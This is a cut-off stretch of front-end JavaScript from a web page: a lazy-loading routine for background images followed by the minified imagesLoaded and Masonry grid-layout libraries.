{lazyBGImages.forEach(function(lazyImage) {if ((lazyImage.getBoundingClientRect().top <= window.innerHeight && lazyImage.getBoundingClientRect().bottom >= 0) && getComputedStyle(lazyImage).display !== "none") {lazyImage.style = lazyImage.dataset.style; lazyImage.classList.remove("lazy"); lazyBGImages = lazyBGImages.filter(function(BGimage) {return BGimage !== lazyImage; }); if (lazyBGImages.length === 0) {document.removeEventListener("scroll", lazyLoadBG); window.removeEventListener("resize", lazyLoadBG); window.removeEventListener("orientationchange", lazyLoadBG); } } }); BGactive = false; }, 200); } }; document.addEventListener("DOMContentLoaded", function() {document.addEventListener("scroll", lazyLoadBG); window.addEventListener("resize", lazyLoadBG); window.addEventListener("orientationchange", lazyLoadBG); }); let lazyBGImagesTagA = [].slice.call(document.querySelectorAll("a.lazy")); let BGactiveTagA = false; const lazyLoadBGTagA = function() {if (BGactiveTagA === false) {BGactiveTagA = true; setTimeout(function() {lazyBGImagesTagA.forEach(function(lazyImageTagA) {if ((lazyImageTagA.getBoundingClientRect().top <= window.innerHeight && lazyImageTagA.getBoundingClientRect().bottom >= 0) && getComputedStyle(lazyImageTagA).display !== "none") {lazyImageTagA.style = lazyImageTagA.dataset.style; lazyImageTagA.classList.remove("lazy"); lazyBGImagesTagA = lazyBGImagesTagA.filter(function(BGimage) {return BGimage !== lazyImageTagA; }); if (lazyBGImagesTagA.length === 0) {document.removeEventListener("scroll", lazyLoadBGTagA); window.removeEventListener("resize", lazyLoadBGTagA); window.removeEventListener("orientationchange", lazyLoadBGTagA); } } }); BGactiveTagA = false; }, 200); } }; document.addEventListener("DOMContentLoaded", function() {document.addEventListener("scroll", lazyLoadBGTagA); window.addEventListener("resize", lazyLoadBGTagA); window.addEventListener("orientationchange", lazyLoadBGTagA); /* window.onload = function(){setTimeout(lazyLoadBGTagA, 1000); setTimeout(lazyLoad, 1000); setTimeout(lazyLoadBG, 1000); }; */ });

  /*!
  * imagesLoaded PACKAGED v4.1.3
  * JavaScript is all like "You images are done yet or what?"
  * MIT License
  */

  !function(e,t){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",t):"object"==typeof module&&module.exports?module.exports=t():e.EvEmitter=t()}("undefined"!=typeof window?window:this,function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var i=this._events=this._events||{},n=i[e]=i[e]||[];return-1==n.indexOf(t)&&n.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var i=this._onceEvents=this._onceEvents||{},n=i[e]=i[e]||{};return n[t]=!0,this}},t.off=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=i.indexOf(t);return-1!=n&&i.splice(n,1),this}},t.emitEvent=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=0,o=i[n];t=t||[];for(var r=this._onceEvents&&this._onceEvents[e];o;){var s=r&&r[o];s&&(this.off(e,o),delete r[o]),o.apply(this,t),n+=s?0:1,o=i[n]}return this}},t.allOff=t.removeAllListeners=function(){delete this._events,delete this._onceEvents},e}),function(e,t){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(i){return t(e,i)}):"object"==typeof module&&module.exports?module.exports=t(e,require("ev-emitter")):e.imagesLoaded=t(e,e.EvEmitter)}("undefined"!=typeof window?window:this,function(e,t){function i(e,t){for(var i in t)e[i]=t[i];return e}function n(e){var t=[];if(Array.isArray(e))t=e;else if("number"==typeof e.length)for(var i=0;i<e.length;i++)t.push(e[i]);else t.push(e);return t}function o(e,t,r){return this instanceof o?("string"==typeof e&&(e=document.querySelectorAll(e)),this.elements=n(e),this.options=i({},this.options),"function"==typeof t?r=t:i(this.options,t),r&&this.on("always",r),this.getImages(),h&&(this.jqDeferred=new h.Deferred),void setTimeout(function(){this.check()}.bind(this))):new o(e,t,r)}function r(e){this.img=e}function s(e,t){this.url=e,this.element=t,this.img=new Image}var h=e.jQuery,a=e.console;o.prototype=Object.create(t.prototype),o.prototype.options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),this.options.background===!0&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&d[t]){for(var i=e.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var r=e.querySelectorAll(this.options.background);for(n=0;n<r.length;n++){var s=r[n];this.addElementBackgroundImages(s)}}}};var d={1:!0,9:!0,11:!0};return o.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(t.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,e),n=i.exec(t.backgroundImage)}},o.prototype.addImage=function(e){var t=new r(e);this.images.push(t)},o.prototype.addBackground=function(e,t){var i=new s(e,t);this.images.push(i)},o.prototype.check=function(){function e(e,i,n){setTimeout(function(){t.progress(e,i,n)})}var t=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(t){t.once("progress",e),t.check()}):void this.complete()},o.prototype.progress=function(e,t,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&a&&a.log("progress: "+i,e,t)},o.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},r.prototype=Object.create(t.prototype),r.prototype.check=function(){var e=this.getIsImageComplete();return e?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},r.prototype.getIsImageComplete=function(){return this.img.complete&&void 0!==this.img.naturalWidth},r.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},r.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},r.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},r.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},r.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype=Object.create(r.prototype),s.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var e=this.getIsImageComplete();e&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},s.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},o.makeJQueryPlugin=function(t){t=t||e.jQuery,t&&(h=t,h.fn.imagesLoaded=function(e,t){var i=new o(this,e,t);return i.jqDeferred.promise(h(this))})},o.makeJQueryPlugin(),o});


  /*!
  * Masonry PACKAGED v4.2.0
  * Cascading grid layout library
  * http://masonry.desandro.com
  * MIT License
  * by David DeSandro
  */

  !function(t,e){"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("jquery")):t.jQueryBridget=e(t,t.jQuery)}(window,function(t,e){"use strict";function i(i,r,a){function h(t,e,n){var o,r="$()."+i+'("'+e+'")';return t.each(function(t,h){var u=a.data(h,i);if(!u)return void s(i+" not initialized. Cannot call methods, i.e. "+r);var d=u[e];if(!d||"_"==e.charAt(0))return void s(r+" is not a valid method");var l=d.apply(u,n);o=void 0===o?l:o}),void 0!==o?o:t}function u(t,e){t.each(function(t,n){var o=a.data(n,i);o?(o.option(e),o._init()):(o=new r(n,e),a.data(n,i,o))})}a=a||e||t.jQuery,a&&(r.prototype.option||(r.prototype.option=function(t){a.isPlainObject(t)&&(this.options=a.extend(!0,this.options,t))}),a.fn[i]=function(t){if("string"==typeof t){var e=o.call(arguments,1);return h(this,t,e)}return u(this,t),this},n(a))}function n(t){!t||t&&t.bridget||(t.bridget=i)}var o=Array.prototype.slice,r=t.console,s="undefined"==typeof r?function(){}:function(t){r.error(t)};return n(e||t.jQuery),i}),function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{},n=i[t]=i[t]||{};return n[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=0,o=i[n];e=e||[];for(var r=this._onceEvents&&this._onceEvents[t];o;){var s=r&&r[o];s&&(this.off(t,o),delete r[o]),o.apply(this,e),n+=s?0:1,o=i[n]}return this}},t}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("get-size/get-size",[],function(){return e()}):"object"==typeof module&&module.exports?module.exports=e():t.getSize=e()}(window,function(){"use strict";function t(t){var e=parseFloat(t),i=-1==t.indexOf("%")&&!isNaN(e);return i&&e}function e(){}function i(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;u>e;e++){var i=h[e];t[i]=0}return t}function n(t){var e=getComputedStyle(t);return e||a("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),e}function o(){if(!d){d=!0;var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var i=document.body||document.documentElement;i.appendChild(e);var o=n(e);r.isBoxSizeOuter=s=200==t(o.width),i.removeChild(e)}}function r(e){if(o(),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==typeof e&&e.nodeType){var r=n(e);if("none"==r.display)return i();var a={};a.width=e.offsetWidth,a.height=e.offsetHeight;for(var d=a.isBorderBox="border-box"==r.boxSizing,l=0;u>l;l++){var c=h[l],f=r[c],m=parseFloat(f);a[c]=isNaN(m)?0:m}var p=a.paddingLeft+a.paddingRight,g=a.paddingTop+a.paddingBottom,y=a.marginLeft+a.marginRight,v=a.marginTop+a.marginBottom,_=a.borderLeftWidth+a.borderRightWidth,z=a.borderTopWidth+a.borderBottomWidth,E=d&&s,b=t(r.width);b!==!1&&(a.width=b+(E?0:p+_));var x=t(r.height);return x!==!1&&(a.height=x+(E?0:g+z)),a.innerWidth=a.width-(p+_),a.innerHeight=a.height-(g+z),a.outerWidth=a.width+y,a.outerHeight=a.height+v,a}}var s,a="undefined"==typeof console?e:function(t){console.error(t)},h=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],u=h.length,d=!1;return r}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",e):"object"==typeof module&&module.exports?module.exports=e():t.matchesSelector=e()}(window,function(){"use strict";var t=function(){var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var n=e[i],o=n+"MatchesSelector";if(t[o])return o}}();return function(e,i){return e[t](i)}}),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.matchesSelector)}(window,function(t,e){var i={};i.extend=function(t,e){for(var i in e)t[i]=e[i];return t},i.modulo=function(t,e){return(t%e+e)%e},i.makeArray=function(t){var e=[];if(Array.isArray(t))e=t;else if(t&&"object"==typeof t&&"number"==typeof t.length)for(var i=0;i<t.length;i++)e.push(t[i]);else e.push(t);return e},i.removeFrom=function(t,e){var i=t.indexOf(e);-1!=i&&t.splice(i,1)},i.getParent=function(t,i){for(;t!=document.body;)if(t=t.parentNode,e(t,i))return t},i.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},i.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},i.filterFindElements=function(t,n){t=i.makeArray(t);var o=[];return t.forEach(function(t){if(t instanceof HTMLElement){if(!n)return void o.push(t);e(t,n)&&o.push(t);for(var i=t.querySelectorAll(n),r=0;r<i.length;r++)o.push(i[r])}}),o},i.debounceMethod=function(t,e,i){var n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){var t=this[o];t&&clearTimeout(t);var e=arguments,r=this;this[o]=setTimeout(function(){n.apply(r,e),delete r[o]},i||100)}},i.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},i.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()};var n=t.console;return i.htmlInit=function(e,o){i.docReady(function(){var r=i.toDashed(o),s="data-"+r,a=document.querySelectorAll("["+s+"]"),h=document.querySelectorAll(".js-"+r),u=i.makeArray(a).concat(i.makeArray(h)),d=s+"-options",l=t.jQuery;u.forEach(function(t){var i,r=t.getAttribute(s)||t.getAttribute(d);try{i=r&&JSON.parse(r)}catch(a){return void(n&&n.error("Error parsing "+s+" on "+t.className+": "+a))}var h=new e(t,i);l&&l.data(t,o,h)})})},i}),function(t,e){"function"==typeof define&&define.amd?define("outlayer/item",["ev-emitter/ev-emitter","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("ev-emitter"),require("get-size")):(t.Outlayer={},t.Outlayer.Item=e(t.EvEmitter,t.getSize))}(window,function(t,e){"use strict";function i(t){for(var e in t)return!1;return e=null,!0}function n(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}function o(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}var r=document.documentElement.style,s="string"==typeof r.transition?"transition":"WebkitTransition",a="string"==typeof r.transform?"transform":"WebkitTransform",h={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[s],u={transform:a,transition:s,transitionDuration:s+"Duration",transitionProperty:s+"Property",transitionDelay:s+"Delay"},d=n.prototype=Object.create(t.prototype);d.constructor=n,d._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},d.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},d.getSize=function(){this.size=e(this.element)},d.css=function(t){var e=this.element.style;for(var i in t){var n=u[i]||i;e[n]=t[i]}},d.getPosition=function(){var t=getComputedStyle(this.element),e=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),n=t[e?"left":"right"],o=t[i?"top":"bottom"],r=this.layout.size,s=-1!=n.indexOf("%")?parseFloat(n)/100*r.width:parseInt(n,10),a=-1!=o.indexOf("%")?parseFloat(o)/100*r.height:parseInt(o,10);s=isNaN(s)?0:s,a=isNaN(a)?0:a,s-=e?r.paddingLeft:r.paddingRight,a-=i?r.paddingTop:r.paddingBottom,this.position.x=s,this.position.y=a},d.layoutPosition=function(){var t=this.layout.size,e={},i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop"),o=i?"paddingLeft":"paddingRight",r=i?"left":"right",s=i?"right":"left",a=this.position.x+t[o];e[r]=this.getXValue(a),e[s]="";var h=n?"paddingTop":"paddingBottom",u=n?"top":"bottom",d=n?"bottom":"top",l=this.position.y+t[h];e[u]=this.getYValue(l),e[d]="",this.css(e),this.emitEvent("layout",[this])},d.getXValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+"%":t+"px"},d.getYValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+"%":t+"px"},d._transitionTo=function(t,e){this.getPosition();var i=this.position.x,n=this.position.y,o=parseInt(t,10),r=parseInt(e,10),s=o===this.position.x&&r===this.position.y;if(this.setPosition(t,e),s&&!this.isTransitioning)return void this.layoutPosition();var a=t-i,h=e-n,u={};u.transform=this.getTranslate(a,h),this.transition({to:u,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},d.getTranslate=function(t,e){var i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop");return t=i?t:-t,e=n?e:-e,"translate3d("+t+"px, "+e+"px, 0)"},d.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},d.moveTo=d._transitionTo,d.setPosition=function(t,e){this.position.x=parseInt(t,10),this.position.y=parseInt(e,10)},d._nonTransition=function(t){this.css(t.to),t.isCleaning&&this._removeStyles(t.to);for(var e in t.onTransitionEnd)t.onTransitionEnd[e].call(this)},d.transition=function(t){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(t);var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);if(t.from){this.css(t.from);var n=this.element.offsetHeight;n=null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0};var l="opacity,"+o(a);d.enableTransition=function(){if(!this.isTransitioning){var t=this.layout.options.transitionDuration;t="number"==typeof t?t+"ms":t,this.css({transitionProperty:l,transitionDuration:t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(h,this,!1)}},d.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},d.onotransitionend=function(t){this.ontransitionend(t)};var c={"-webkit-transform":"transform"};d.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,n=c[t.propertyName]||t.propertyName;if(delete e.ingProperties[n],i(e.ingProperties)&&this.disableTransition(),n in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[n]),n in e.onEnd){var o=e.onEnd[n];o.call(this),delete e.onEnd[n]}this.emitEvent("transitionEnd",[this])}},d.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(h,this,!1),this.isTransitioning=!1},d._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var f={transitionProperty:"",transitionDuration:"",transitionDelay:""};return d.removeTransitionStyles=function(){this.css(f)},d.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+"ms"},d.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},d.remove=function(){return s&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),void this.hide()):void this.removeElem()},d.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("visibleStyle");e[i]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},d.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},d.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity)return"opacity";for(var i in e)return i},d.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("hiddenStyle");e[i]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},d.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},d.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},n}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):t.Outlayer=e(t,t.EvEmitter,t.getSize,t.fizzyUIUtils,t.Outlayer.Item)}(window,function(t,e,i,n,o){"use strict";function r(t,e){var i=n.getQueryElement(t);if(!i)return void(h&&h.error("Bad element for "+this.constructor.namespace+": "+(i||t)));this.element=i,u&&(this.$element=u(this.element)),this.options=n.extend({},this.constructor.defaults),this.option(e);var o=++l;this.element.outlayerGUID=o,c[o]=this,this._create();var r=this._getOption("initLayout");r&&this.layout()}function s(t){function e(){t.apply(this,arguments)}return e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e}function a(t){if("number"==typeof t)return t;var e=t.match(/(^\d*\.?\d*)(\w*)/),i=e&&e[1],n=e&&e[2];if(!i.length)return 0;i=parseFloat(i);var o=m[n]||1;return i*o}var h=t.console,u=t.jQuery,d=function(){},l=0,c={};r.namespace="outlayer",r.Item=o,r.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var f=r.prototype;n.extend(f,e.prototype),f.option=function(t){n.extend(this.options,t)},f._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 0!==this.options[e]?this.options[e]:this.options[t]},r.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},f._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),n.extend(this.element.style,this.options.containerStyle);var t=this._getOption("resize");t&&this.bindResize()},f.reloadItems=function(){this.items=this._itemize(this.element.children)},f._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,n=[],o=0;o<e.length;o++){var r=e[o],s=new i(r,this);n.push(s)}return n},f._filterFindItemElements=function(t){return n.filterFindElements(t,this.options.itemSelector)},f.getItemElements=function(){return this.items.map(function(t){return t.element})},f.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},f._init=f.layout,f._resetLayout=function(){this.getSize()},f.getSize=function(){this.size=i(this.element)},f._getMeasurement=function(t,e){var n,o=this.options[t];o?("string"==typeof o?n=this.element.querySelector(o):o instanceof HTMLElement&&(n=o),this[t]=n?i(n)[e]:o):this[t]=0},f.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},f._getItemsForLayout=function(t){return t.filter(function(t){return!t.isIgnored})},f._layoutItems=function(t,e){if(this._emitCompleteOnItems("layout",t),t&&t.length){var i=[];t.forEach(function(t){var n=this._getItemLayoutPosition(t);n.item=t,n.isInstant=e||t.isLayoutInstant,i.push(n)},this),this._processLayoutQueue(i)}},f._getItemLayoutPosition=function(){return{x:0,y:0}},f._processLayoutQueue=function(t){this.updateStagger(),t.forEach(function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)},this)},f.updateStagger=function(){var t=this.options.stagger;return null===t||void 0===t?void(this.stagger=0):(this.stagger=a(t),this.stagger)},f._positionItem=function(t,e,i,n,o){n?t.goTo(e,i):(t.stagger(o*this.stagger),t.moveTo(e,i))},f._postLayout=function(){this.resizeContainer()},f.resizeContainer=function(){var t=this._getOption("resizeContainer");if(t){var e=this._getContainerSize();e&&(this._setContainerMeasure(e.width,!0),this._setContainerMeasure(e.height,!1))}},f._getContainerSize=d,f._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},f._emitCompleteOnItems=function(t,e){function i(){o.dispatchEvent(t+"Complete",null,[e])}function n(){s++,s==r&&i()}var o=this,r=e.length;if(!e||!r)return void i();var s=0;e.forEach(function(e){e.once(t,n)})},f.dispatchEvent=function(t,e,i){var n=e?[e].concat(i):i;if(this.emitEvent(t,n),u)if(this.$element=this.$element||u(this.element),e){var o=u.Event(e);o.type=t,this.$element.trigger(o,i)}else this.$element.trigger(t,i)},f.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},f.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},f.stamp=function(t){t=this._find(t),t&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},f.unstamp=function(t){t=this._find(t),t&&t.forEach(function(t){n.removeFrom(this.stamps,t),this.unignore(t)},this)},f._find=function(t){return t?("string"==typeof t&&(t=this.element.querySelectorAll(t)),t=n.makeArray(t)):void 0},f._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},f._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},f._manageStamp=d,f._getElementOffset=function(t){var e=t.getBoundingClientRect(),n=this._boundingRect,o=i(t),r={left:e.left-n.left-o.marginLeft,top:e.top-n.top-o.marginTop,right:n.right-e.right-o.marginRight,bottom:n.bottom-e.bottom-o.marginBottom};return r},f.handleEvent=n.handleEvent,f.bindResize=function(){t.addEventListener("resize",this),this.isResizeBound=!0},f.unbindResize=function(){t.removeEventListener("resize",this),this.isResizeBound=!1},f.onresize=function(){this.resize()},n.debounceMethod(r,"onresize",100),f.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},f.needsResizeLayout=function(){var t=i(this.element),e=this.size&&t;return e&&t.innerWidth!==this.size.innerWidth},f.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},f.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},f.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},f.reveal=function(t){if(this._emitCompleteOnItems("reveal",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.reveal()})}},f.hide=function(t){if(this._emitCompleteOnItems("hide",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.hide()})}},f.revealItemElements=function(t){var e=this.getItems(t);this.reveal(e)},f.hideItemElements=function(t){var e=this.getItems(t);this.hide(e)},f.getItem=function(t){for(var e=0;e<this.items.length;e++){var i=this.items[e];if(i.element==t)return i}},f.getItems=function(t){t=n.makeArray(t);var e=[];return t.forEach(function(t){var i=this.getItem(t);i&&e.push(i)},this),e},f.remove=function(t){var e=this.getItems(t);this._emitCompleteOnItems("remove",e),e&&e.length&&e.forEach(function(t){t.remove(),n.removeFrom(this.items,t)},this)},f.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="",this.items.forEach(function(t){t.destroy()}),this.unbindResize();var e=this.element.outlayerGUID;delete c[e],delete this.element.outlayerGUID,u&&u.removeData(this.element,this.constructor.namespace)},r.data=function(t){t=n.getQueryElement(t);var e=t&&t.outlayerGUID;return e&&c[e]},r.create=function(t,e){var i=s(r);return i.defaults=n.extend({},r.defaults),n.extend(i.defaults,e),i.compatOptions=n.extend({},r.compatOptions),i.namespace=t,i.data=r.data,i.Item=s(o),n.htmlInit(i,t),u&&u.bridget&&u.bridget(t,i),i};var m={ms:1,s:1e3};return r.Item=o,r}),function(t,e){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer"),require("get-size")):t.Masonry=e(t.Outlayer,t.getSize)}(window,function(t,e){var i=t.create("masonry");i.compatOptions.fitWidth="isFitWidth";var n=i.prototype;return n._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},n.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],i=t&&t.element;this.columnWidth=i&&e(i).outerWidth||this.containerWidth}var n=this.columnWidth+=this.gutter,o=this.containerWidth+this.gutter,r=o/n,s=n-o%n,a=s&&1>s?"round":"floor";r=Math[a](r),this.cols=Math.max(r,1)},n.getContainerWidth=function(){var t=this._getOption("fitWidth"),i=t?this.element.parentNode:this.element,n=e(i);this.containerWidth=n&&n.innerWidth},n._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,i=e&&1>e?"round":"ceil",n=Math[i](t.size.outerWidth/this.columnWidth);n=Math.min(n,this.cols);for(var o=this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition",r=this[o](n,t),s={x:this.columnWidth*r.col,y:r.y},a=r.y+t.size.outerHeight,h=n+r.col,u=r.col;h>u;u++)this.colYs[u]=a;return s},n._getTopColPosition=function(t){var e=this._getTopColGroup(t),i=Math.min.apply(Math,e);return{col:e.indexOf(i),y:i}},n._getTopColGroup=function(t){if(2>t)return this.colYs;for(var e=[],i=this.cols+1-t,n=0;i>n;n++)e[n]=this._getColGroupY(n,t);return e},n._getColGroupY=function(t,e){if(2>e)return this.colYs[t];var 